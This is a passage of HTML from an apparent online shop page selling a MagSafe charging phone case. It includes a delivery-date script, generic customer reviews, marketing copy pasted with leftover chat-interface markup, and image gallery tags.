    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
      <span class="price-item price-item--sale price-item--last">
        €9,95
      </span>
        <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
 <span class='nowrap'>SAVE %</span>
      </span>
    

    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                      <div class='sticky-atc__button'><button
                              type="submit"
                              name="add"
                              class="button"
                              form="product-form-template--20260873666883__main"
                              
                          >
                              <span>Add to cart
</span>
                              <div class="loading-overlay__spinner hidden">
                                  <svg
                                      aria-hidden="true"
                                      focusable="false"
                                      class="spinner"
                                      viewBox="0 0 66 66"
                                      xmlns="http://www.w3.org/2000/svg"
                                  >
                                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                                  </svg>
                              </div>
                          </button>
                      </div>
                  </div>
              </div><div class='payment-badges-block'>
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li></ul>
              </div>
            
              

<style data-shopify>
  .section-template--20260873666883__main-padding .estimated-shipping {
    padding-top: 8px;
    padding-bottom: 8px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20260873666883__main-padding .estimated-shipping {
      padding-top: 10px;
      padding-bottom: 10px;
    }
  }
</style>

<div
  class="estimated-shipping"
  data-text="<p>Get it between <strong>[start_date]</strong> and <strong>[end_date]</strong>.</p>"
  data-min-days="5"
  data-max-days="11"
  data-date-format="day_mm_dd"
  data-day-labels="Monday, Tuesday, Wednesday, Thursday, Friday, Saturday, Sunday"
  data-month-labels="January, February, March, April, May, June, July, August, September, October, November, December"
  
>
  
    <div class="estimated-shipping__icon estimated-shipping__icon--medium">
      
        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg>
      
    </div>
  
  <div class="estimated-shipping__text">
    <p>Get it between <strong>-</strong> and <strong>-</strong>.</p>
  </div>
</div>

<script>
  document.addEventListener('DOMContentLoaded', function() {
    const estimatedShipping = document.querySelector('.estimated-shipping');
    if (estimatedShipping) {

      const months = estimatedShipping.getAttribute('data-month-labels').split(',');
      const days = rearrangeDays(estimatedShipping.getAttribute('data-day-labels').split(','));

      const originalText = estimatedShipping.getAttribute('data-text');
      const shippingMinDays = parseInt(estimatedShipping.getAttribute('data-min-days'));
      const shippingMaxDays = parseInt(estimatedShipping.getAttribute('data-max-days'));
      const dateFormat = estimatedShipping.getAttribute('data-date-format');
      const textContainer = estimatedShipping.querySelector('.estimated-shipping__text');

      const currentDate = new Date();

      const startDate = addDays(currentDate, shippingMinDays);
      var startDateDaySuffix = 'th';
      const startDay = startDate.getDate();
      if (startDay === 1 || startDay === 21 || startDay === 31) startDateDaySuffix = 'st';
      else if (startDay === 2 || startDay === 22) startDateDaySuffix = 'nd';
      else if (startDay === 3 || startDay === 23) startDateDaySuffix = 'rd';

      const endDate = addDays(currentDate, shippingMaxDays);
      var endDateDaySuffix = 'th';
      const endDay = endDate.getDate();
      if (endDay === 1 || endDay === 21 || endDay === 31) endDateDaySuffix = 'st';
      else if (endDay === 2 || endDay === 22) endDateDaySuffix = 'nd';
      else if (endDay === 3 || endDay === 23) endDateDaySuffix = 'rd';

      let startDateString, endDateString;
      if (dateFormat === 'day_dd_mm') {
        console.log('day_dd_mm')
        startDateString = days[startDate.getDay()] + ', ' + startDate.getDate() + '. ' + months[startDate.getMonth()];
        endDateString = days[endDate.getDay()] + ', ' + endDate.getDate() + '. ' + months[endDate.getMonth()];
      } else if (dateFormat === 'mm_dd') {
        console.log('mm_dd')
        startDateString = months[startDate.getMonth()] + ' ' + startDate.getDate() + startDateDaySuffix;
        endDateString = months[endDate.getMonth()] + ' ' + endDate.getDate() + endDateDaySuffix;
      } else if (dateFormat === 'dd_mm') {
        console.log('dd_mm')
        startDateString = startDate.getDate() + '. ' + months[startDate.getMonth()];
        endDateString = endDate.getDate() + '. ' + months[endDate.getMonth()];
      } else if (dateFormat === 'day_dd_mm_numeric') {
        console.log('day_dd_mm_numeric')
        const startDateDay = String(startDate.getDate()).length > 1 ? startDate.getDate() : '0' + startDate.getDate();
        const startDateMonth = String((startDate.getMonth() + 1)).length > 1 ? (startDate.getMonth() + 1) : '0' + (startDate.getMonth() + 1);
        startDateString = days[startDate.getDay()] + ', ' + startDateDay + '. ' + startDateMonth + '.';
  
        const endDateDay = String(endDate.getDate()).length > 1 ? endDate.getDate() : '0' + endDate.getDate();
        const endDateMonth = String((endDate.getMonth() + 1)).length > 1 ? (endDate.getMonth() + 1) : '0' + (endDate.getMonth() + 1);
        endDateString = days[endDate.getDay()] + ', ' + endDateDay + '. ' + endDateMonth + '.';
      } else if (dateFormat === 'dd_mm_numeric') {
        console.log('dd_mm_numeric')
        const startDateDay = String(startDate.getDate()).length > 1 ? startDate.getDate() : '0' + startDate.getDate();
        const startDateMonth = String((startDate.getMonth() + 1)).length > 1 ? (startDate.getMonth() + 1) : '0' + (startDate.getMonth() + 1);
        startDateString = startDateDay + '. ' + startDateMonth + '.';
  
        const endDateDay = String(endDate.getDate()).length > 1 ? endDate.getDate() : '0' + endDate.getDate();
        const endDateMonth = String((endDate.getMonth() + 1)).length > 1 ? (endDate.getMonth() + 1) : '0' + (endDate.getMonth() + 1);
        endDateString = endDateDay + '. ' + endDateMonth + '.';
      } else {
        // day_mm_dd
        startDateString = days[startDate.getDay()] + ', ' + months[startDate.getMonth()] + ' ' + startDate.getDate() + startDateDaySuffix;
        endDateString = days[endDate.getDay()] + ', ' + months[endDate.getMonth()] + ' ' + endDate.getDate() + endDateDaySuffix;
      }
      
      const textWithStartDate = originalText.replace('[start_date]', startDateString);
      const finalText = textWithStartDate.replace('[end_date]', endDateString)
      textContainer.innerHTML = finalText;
    }

    function addDays(date, days) {
      var result = new Date(date);
      result.setDate(result.getDate() + days);
      return result;
    }

    function rearrangeDays(arr) {
      arr.unshift(arr[6]);
      arr.length = 7;
      return arr;
    }
  })
</script>

<link href="//shop.lodestonepromotions.com/cdn/shop/t/3/assets/component-reviews.css?v=163450358362026084951701411210" rel="stylesheet" type="text/css" media="all" />
<link href="//shop.lodestonepromotions.com/cdn/shop/t/3/assets/section-image-banner.css?v=161038461589217244571701411211" rel="stylesheet" type="text/css" media="all" />
<link href="//shop.lodestonepromotions.com/cdn/shop/t/3/assets/component-slider.css?v=104969685766742424451701411210" rel="stylesheet" type="text/css" media="all" />
<link href="//shop.lodestonepromotions.com/cdn/shop/t/3/assets/component-slideshow.css?v=153704904022007397591701411210" rel="stylesheet" type="text/css" media="all" />

<style data-shopify>
  .section-template--20260873666883__main-padding .review-items-container {
    padding-top: 8px;
    padding-bottom: 8px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20260873666883__main-padding .review-items-container {
      padding-top: 10px;
      padding-bottom: 10px;
    }
  }
</style>

<div class="review-items-container"><slideshow-component
    class="slider-mobile-gutter"
    role="region"
    aria-roledescription="Carousel"
    aria-label="Customer reviews"
  >
    <div
      class="slideshow banner grid grid--1-col slider slider--everywhere"
      id="Slider-template--20260873666883__main"
      aria-live="polite"
      aria-atomic="true"
      data-autoplay="false"
      data-speed="5"
    ><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--20260873666883__main-1"
          
          role="group"
          aria-roledescription="Slide"
          aria-label="1 of 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__right">
              <div class="review-item__text">
                <p><strong>Absolutely love the quality and variety of products! The customer service was exceptional too!</strong></p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Jessica
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--20260873666883__main-2"
          
          role="group"
          aria-roledescription="Slide"
          aria-label="2 of 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__right">
              <div class="review-item__text">
                <p><strong>Impressed by the seamless shopping experience and prompt delivery. Highly recommended</strong></p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      David
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--20260873666883__main-1"
          
          role="group"
          aria-roledescription="Slide"
          aria-label="3 of 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__right">
              <div class="review-item__text">
                <p><strong>The personalized recommendations made finding what I needed so much easier. Definitely coming back for more</strong></p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Paul
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div></div><div class="slideshow__controls slider-buttons no-js-hidden slideshow__controls--border-radius-mobile">
        <button
          type="button"
          class="slider-button slider-button--prev"
          name="previous"
          aria-label="Previous slide"
          aria-controls="Slider-template--20260873666883__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        <div class="slider-counter slider-counter--dots">
          <div class="slideshow__control-wrapper"><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--20260873666883__main"
              >
                <span class="dot"></span>
              </button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 2 of 3"
                aria-controls="Slider-template--20260873666883__main"
              >
                <span class="dot"></span>
              </button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 3 of 3"
                aria-controls="Slider-template--20260873666883__main"
              >
                <span class="dot"></span>
              </button></div>
        </div>
        <button
          type="button"
          class="slider-button slider-button--next"
          name="next"
          aria-label="Next slide"
          aria-controls="Slider-template--20260873666883__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div><noscript><div class="slider-buttons">
          <div class="slider-counter"><a
                href="#Slide-template--20260873666883__main-1"
                class="slider-counter__link link"
                aria-label="Load slide 1 of 3"
              >
                1
              </a><a
                href="#Slide-template--20260873666883__main-2"
                class="slider-counter__link link"
                aria-label="Load slide 2 of 3"
              >
                2
              </a><a
                href="#Slide-template--20260873666883__main-3"
                class="slider-counter__link link"
                aria-label="Load slide 3 of 3"
              >
                3
              </a></div>
        </div></noscript>
  </slideshow-component>
</div><div class="product__description rte quick-add-hidden" >
                  <div class="flex-1 overflow-hidden">
<div class="react-scroll-to-bottom--css-chwxc-79elbk h-full">
<div class="react-scroll-to-bottom--css-chwxc-1n7m0yu">
<div>
<div class="flex flex-col text-sm pb-9">
<div class="w-full text-token-text-primary" dir="auto" data-testid="conversation-turn-9" data-scroll-anchor="true">
<div class="px-4 py-2 justify-center text-base md:gap-6 m-auto">
<div class="flex flex-1 text-base mx-auto gap-3 juice:gap-4 juice:md:gap-6 md:px-5 lg:px-1 xl:px-5 md:max-w-3xl lg:max-w-[40rem] xl:max-w-[48rem]">
<div class="relative flex w-full min-w-0 flex-col agent-turn">
<div class="flex-col gap-1 md:gap-3">
<div class="flex flex-grow flex-col max-w-full">
<div data-message-author-role="assistant" data-message-id="8bcd886a-2ad6-4e29-aa91-c006513f7778" dir="auto" class="min-h-[20px] text-message flex flex-col items-start gap-3 whitespace-pre-wrap break-words [.text-message+&amp;]:mt-5 overflow-x-auto">
<div class="markdown prose w-full break-words dark:prose-invert light">
<h3>Introducing the Magsafe Charging Case: Revolutionize Your iPhone Experience</h3>
<p><strong>Effortless Charging:</strong> Bid farewell to tangled cords and sluggish charging speeds! Our Magsafe Charging Case, compatible with iPhones 12, 11, and earlier models, offers lightning-fast magnetic wireless charging capabilities for hassle-free charging anytime, anywhere.</p>
<p><strong>Reliable Protection:</strong> Crafted from premium soft silicone, our case ensures dependable protection against bumps, drops, and daily wear. The shockproof design safeguards your iPhone while letting its sleek design shine through with a transparent finish.</p>
<p><strong>Fast and Efficient:</strong> Experience swift and efficient charging with Magsafe technology, ensuring your device stays powered up and ready to go whenever you need it.</p>
<p><strong>Sleek and Modern Design:</strong> Designed with a modern aesthetic, our charging case perfectly complements your iPhone's style, whether you're at work, socializing, or on the move.</p>
<p><strong>Enduring Quality:</strong> Engineered for durability, our Magsafe Charging Case guarantees reliable performance and protection for your iPhone, ensuring it remains powered and protected day in and day out.</p>
<p><strong>Empower Yourself and Your Device:</strong> Take control of your tech and stay connected with confidence. With the Magsafe Charging Case, you'll never have to fret about a drained battery again.</p>
<p><strong>Upgrade Your Charging Experience:</strong> Enhance your iPhone experience with our Magsafe Charging Case. Enjoy a seamless blend of style, functionality, and convenience, ensuring you never miss a moment with a fully charged device by your side.</p>
</div>
</div>
</div>
<div class="mt-1 flex gap-3 empty:hidden">
<div class="text-gray-400 flex self-end lg:self-center items-center justify-center lg:justify-start mt-0 -ml-1 h-7 gap-[2px] visible">
<span class="" data-state="closed"><button class="flex items-center gap-1.5 rounded-md p-1 text-xs text-token-text-tertiary hover:text-token-text-primary"><svg width="24" height="24" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" class="icon-md"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 4.9099C11 4.47485 10.4828 4.24734 10.1621 4.54132L6.67572 7.7372C6.49129 7.90626 6.25019 8.00005 6 8.00005H4C3.44772 8.00005 3 8.44776 3 9.00005V15C3 15.5523 3.44772 16 4 16H6C6.25019 16 6.49129 16.0938 6.67572 16.2629L10.1621 19.4588C10.4828 19.7527 11 19.5252 11 19.0902V4.9099ZM8.81069 3.06701C10.4142 1.59714 13 2.73463 13 4.9099V19.0902C13 21.2655 10.4142 22.403 8.81069 20.9331L5.61102 18H4C2.34315 18 1 16.6569 1 15V9.00005C1 7.34319 2.34315 6.00005 4 6.00005H5.61102L8.81069 3.06701ZM20.3166 6.35665C20.8019 6.09313 21.409 6.27296 21.6725 6.75833C22.5191 8.3176 22.9996 10.1042 22.9996 12.0001C22.9996 13.8507 22.5418 15.5974 21.7323 17.1302C21.4744 17.6185 20.8695 17.8054 20.3811 17.5475C19.8927 17.2896 19.7059 16.6846 19.9638 16.1962C20.6249 14.9444 20.9996 13.5175 20.9996 12.0001C20.9996 10.4458 20.6064 8.98627 19.9149 7.71262C19.6514 7.22726 19.8312 6.62017 20.3166 6.35665ZM15.7994 7.90049C16.241 7.5688 16.8679 7.65789 17.1995 8.09947C18.0156 9.18593 18.4996 10.5379 18.4996 12.0001C18.4996 13.3127 18.1094 14.5372 17.4385 15.5604C17.1357 16.0222 16.5158 16.1511 16.0539 15.8483C15.5921 15.5455 15.4632 14.9255 15.766 14.4637C16.2298 13.7564 16.4996 12.9113 16.4996 12.0001C16.4996 10.9859 16.1653 10.0526 15.6004 9.30063C15.2687 8.85905 15.3578 8.23218 15.7994 7.90049Z" fill="currentColor"></path></svg></button></span><span class="" data-state="closed"><button class="flex items-center gap-1.5 rounded-md p-1 text-xs text-token-text-tertiary hover:text-token-text-primary"><svg width="24" height="24" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" class="icon-md"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 3.5C10.8954 3.5 10 4.39543 10 5.5H14C14 4.39543 13.1046 3.5 12 3.5ZM8.53513 3.5C9.22675 2.3044 10.5194 1.5 12 1.5C13.4806 1.5 14.7733 2.3044 15.4649 3.5H17.25C18.9069 3.5 20.25 4.84315 20.25 6.5V18.5C20.25 20.1569 19.1569 21.5 17.25 21.5H6.75C5.09315 21.5 3.75 20.1569 3.75 18.5V6.5C3.75 4.84315 5.09315 3.5 6.75 3.5H8.53513ZM8 5.5H6.75C6.19772 5.5 5.75 5.94772 5.75 6.5V18.5C5.75 19.0523 6.19772 19.5 6.75 19.5H17.25C18.0523 19.5 18.25 19.0523 18.25 18.5V6.5C18.25 5.94772 17.8023 5.5 17.25 5.5H16C16 6.60457 15.1046 7.5 14 7.5H10C8.89543 7.5 8 6.60457 8 5.5Z" fill="currentColor"></path></svg></button></span>
<div class="flex items-center gap-1.5 text-xs"><svg width="24" height="24" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" class="icon-md"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 2.5C5.05228 2.5 5.5 2.94772 5.5 3.5V5.07196C7.19872 3.47759 9.48483 2.5 12 2.5C17.2467 2.5 21.5 6.75329 21.5 12C21.5 17.2467 17.2467 21.5 12 21.5C7.1307 21.5 3.11828 17.8375 2.565 13.1164C2.50071 12.5679 2.89327 12.0711 3.4418 12.0068C3.99033 11.9425 4.48712 12.3351 4.5514 12.8836C4.98798 16.6089 8.15708 19.5 12 19.5C16.1421 19.5 19.5 16.1421 19.5 12C19.5 7.85786 16.1421 4.5 12 4.5C9.7796 4.5 7.7836 5.46469 6.40954 7H9C9.55228 7 10 7.44772 10 8C10 8.55228 9.55228 9 9 9H4.5C3.96064 9 3.52101 8.57299 3.50073 8.03859C3.49983 8.01771 3.49958 7.99677 3.5 7.9758V3.5C3.5 2.94772 3.94771 2.5 4.5 2.5Z" fill="currentColor"></path></svg></div>
<div class="flex"><span class="" data-state="closed"><button class="p-1 rounded-md text-token-text-tertiary hover:text-token-text-primary"><svg width="24" height="24" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" class="icon-md"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.8727 21.4961C11.6725 21.8466 11.2811 22.0423 10.8805 21.9922L10.4267 21.9355C7.95958 21.6271 6.36855 19.1665 7.09975 16.7901L7.65054 15H6.93226C4.29476 15 2.37923 12.4921 3.0732 9.94753L4.43684 4.94753C4.91145 3.20728 6.49209 2 8.29589 2H18.0045C19.6614 2 21.0045 3.34315 21.0045 5V12C21.0045 13.6569 19.6614 15 18.0045 15H16.0045C15.745 15 15.5054 15.1391 15.3766 15.3644L11.8727 21.4961ZM14.0045 4H8.29589C7.39399 4 6.60367 4.60364 6.36637 5.47376L5.00273 10.4738C4.65574 11.746 5.61351 13 6.93226 13H9.00451C9.32185 13 9.62036 13.1506 9.8089 13.4059C9.99743 13.6612 10.0536 13.9908 9.96028 14.2941L9.01131 17.3782C8.6661 18.5002 9.35608 19.6596 10.4726 19.9153L13.6401 14.3721C13.9523 13.8258 14.4376 13.4141 15.0045 13.1902V5C15.0045 4.44772 14.5568 4 14.0045 4ZM17.0045 13V5C17.0045 4.64937 16.9444 4.31278 16.8338 4H18.0045C18.5568 4 19.0045 4.44772 19.0045 5V12C19.0045 12.5523 18.5568 13 18.0045 13H17.0045Z" fill="currentColor"></path></svg></button></span></div>
</div>
</div>
<div class="pr-2 lg:pr-0"><br></div>
</div>
</div>
</div>
</div>
</div>
<button class="cursor-pointer absolute z-10 rounded-full bg-clip-padding border text-token-text-secondary border-token-border-light right-1/2 bg-token-main-surface-primary bottom-5"><svg width="24" height="24" viewbox="0 0 24 24" fill="none" class="m-1 text-token-text-primary"><path d="M17 13L12 18L7 13M12 6L12 17" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path></svg></button>
</div>
</div>
</div>
</div>
</div>
<div class="w-full pt-2 md:pt-0 dark:border-white/20 md:border-transparent md:dark:border-transparent md:w-[calc(100%-.5rem)] juice:w-full"><form class="stretch flex flex-row gap-3 last:mb-2 md:last:mb-6 mx-2 md:mx-4 lg:mx-auto lg:max-w-2xl xl:max-w-3xl">
<div class="relative flex h-full max-w-full flex-1 flex-col">
<div class="absolute bottom-full left-0 right-0"><br></div>
<div class="flex w-full items-center"><br></div>
</div>
</form></div>
                </div><a href="/products/magsafe-charging-case" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--20260873666883__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--20260873666883__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//shop.lodestonepromotions.com/cdn/shop/files/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647&width=550 550w,//shop.lodestonepromotions.com/cdn/shop/files/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647 561w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//shop.lodestonepromotions.com/cdn/shop/files/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647&width=1445"
    alt="Magsafe Charging Case"
    loading="lazy"
    width="1100"
    height="1095"
    data-media-id="44041134408003"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//shop.lodestonepromotions.com/cdn/shop/products/a2a7e95899c0edb010f4b22ba2e89f0c.jpg?v=1698599628&width=550 550w,//shop.lodestonepromotions.com/cdn/shop/products/a2a7e95899c0edb010f4b22ba2e89f0c.jpg?v=1698599628 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//shop.lodestonepromotions.com/cdn/shop/products/a2a7e95899c0edb010f4b22ba2e89f0c.jpg?v=1698599628&width=1445"
    alt="Magsafe Charging Case"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="44041131819331"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//shop.lodestonepromotions.com/cdn/shop/products/04f8d3da64b8de5407ef77fbcc1c3490.jpg?v=1698599628&width=550 550w,//shop.lodestonepromotions.com/cdn/shop/products/04f8d3da64b8de5407ef77fbcc1c3490.jpg?v=1698599628 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//shop.lodestonepromotions.com/cdn/shop/products/04f8d3da64b8de5407ef77fbcc1c3490.jpg?v=1698599628&width=1445"
    alt="Magsafe Charging Case"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="44041131852099"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//shop.lodestonepromotions.com/cdn/shop/products/71d5ccbaa919f8de2e66deb3d41d818d.jpg?v=1698599628&width=550 550w,//shop.lodestonepromotions.com/cdn/shop/products/71d5ccbaa919f8de2e66deb3d41d818d.jpg?v=1698599628 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//shop.lodestonepromotions.com/cdn/shop/products/71d5ccbaa919f8de2e66deb3d41d818d.jpg?v=1698599628&width=1445"
    alt="Magsafe Charging Case"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="44041131884867"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//shop.lodestonepromotions.com/cdn/shop/products/7c76175132562845a4b8806f20eef456.jpg?v=1698599628&width=550 550w,//shop.lodestonepromotions.com/cdn/shop/products/7c76175132562845a4b8806f20eef456.jpg?v=1698599628 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//shop.lodestonepromotions.com/cdn/shop/products/7c76175132562845a4b8806f20eef456.jpg?v=1698599628&width=1445"
    alt="Magsafe Charging Case"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="44041131917635"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//shop.lodestonepromotions.com/cdn/shop/products/66654d42a7d832d7b2c5179377e37290.jpg?v=1698599628&width=550 550w,//shop.lodestonepromotions.com/cdn/shop/products/66654d42a7d832d7b2c5179377e37290.jpg?v=1698599628 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//shop.lodestonepromotions.com/cdn/shop/products/66654d42a7d832d7b2c5179377e37290.jpg?v=1698599628&width=1445"
    alt="Magsafe Charging Case"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="44041131950403"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//shop.lodestonepromotions.com/cdn/shop/products/a06a700d46113e8ec55b16e75106d348.jpg?v=1698599628&width=550 550w,//shop.lodestonepromotions.com/cdn/shop/products/a06a700d46113e8ec55b16e75106d348.jpg?v=1698599628 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
